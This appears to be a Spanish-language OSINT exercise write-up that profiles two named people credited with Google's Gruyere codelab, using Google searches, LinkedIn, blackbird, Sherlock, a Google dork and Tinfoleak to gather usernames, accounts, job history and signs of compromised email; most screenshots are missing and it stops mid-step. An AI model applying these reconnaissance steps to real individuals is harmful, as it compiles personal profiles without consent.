



## Mugdha Bendre ->

Buscando su nombre en Google su perfil de LinkedIn:



Y ahora su nombre de usuario:



Con este nombre realizaremos varias búsquedas:

* Con la aplicación blackbird:

El comando que tendremos que usar será este ‘python3 blackbird.py --web’, que nos creará un servidor web:



Estos son los posibles perfiles que encuentra:



No podemos saber si alguno de estos perfiles le pertenecen.

* Ahora usaré Sherlock:



Resultado:



El primer perfil no se puede verificar que sea ella, y el segundo no existe.

* Ahora con Google dorcs.

Este será el dorc: "mugdha-myers*.com", y sale esto:



Su Twitter:



Leaddev:



Mirando estas páginas sigo sin encontrar nada relacionado con su correo, y probando correos con su nombre de usuario no encuentro ningún correo comprometido.

* Ahora hablaremos de su trabajo, según su LinkedIn estuvo trabajando para Google desde 2012 -2021, en este año se toma un descanso del trabajo:



## Parisa Tabriz

Este es el último miembro que desarrolló el codelab de Google Gruyere.

Si buscamos su nombre en Google sale esto:



Primero miraremos su LinkedIn:



Encontramos este usuario: parisatabriz.

Ahora miraremos en twitter:



Consiguiendo otro usuario: @laparisa.

Mediante la página web <https://tinfoleak.com/>, genero un informe con información sobre su cuenta de Twitter:

